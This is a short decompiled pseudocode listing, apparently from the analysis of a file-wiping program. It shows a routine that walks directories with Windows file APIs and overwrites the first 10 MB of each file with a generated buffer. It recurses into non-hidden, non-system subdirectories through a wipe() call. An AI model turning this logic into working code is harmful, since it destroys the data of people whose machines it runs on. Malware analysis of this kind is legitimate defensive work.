 222 find_close_result = (code *)FUN_00401530(kernel_32_dll,(byte *)find_close);
223 iVar1 = (*find_first_file_a_result)(local_89c,first_file_path);
224 if (iVar1 != -1) {
225 do {
226 if ((first_file_path[0] & 0x10) == 0) {
227 concat((int)local_ccc,param_1,&local_e44);
228 concat((int)acStack1076,local_ccc,&local_de0);
229 iVar2 = FUN_00401a10(acStack1076);
230 if ((iVar2 != 0) &&
231 (local_e58 = (*create_file_a_result)(acStack1076,0xc0000000,3,0,3,0x80,0),
232 local_e58 != -1)) {
233 local_e60 = (*get_file_size_result)(local_e58,0);
234 if (0xa00000 < local_e60) {
235 local_e60 = 0xa00000;
236 }
237 local_e5c = 0;
238 local_e54 = (*local_alloc_result)(0x40,local_e60);
239 FUN_00402b10(local_e54,local_e60);
240 (*set_file_pointer_result)(local_e58,0,0,0);
241 (*write_file_result)(local_e58,local_e54,local_e60,&local_e5c,0);
242 (*local_free_result)(local_e54);
243 (*close_handle_result)(local_e58);
244 }
245 }
246 else if ((((local_de0 != '.') || ((local_ddf != '\0' && (local_ddf != '.')))) &&
247 ((first_file_path[0] & 2) == 0)) && ((first_file_path[0] & 4) == 0)) {
248 concat((int)local_ccc,param_1,&local_e44);
249 concat((int)acStack1076,local_ccc,&local_de0);
250 FUN_00401a10(acStack1076);
251 wipe(acStack1076);
252 }
253 iVar2 = (*find_next_file_a_result)(iVar1,first_file_path);
254 } while (iVar2 != 0);
255 (*find_close_result)(iVar1);
256 }
257 return;
258 }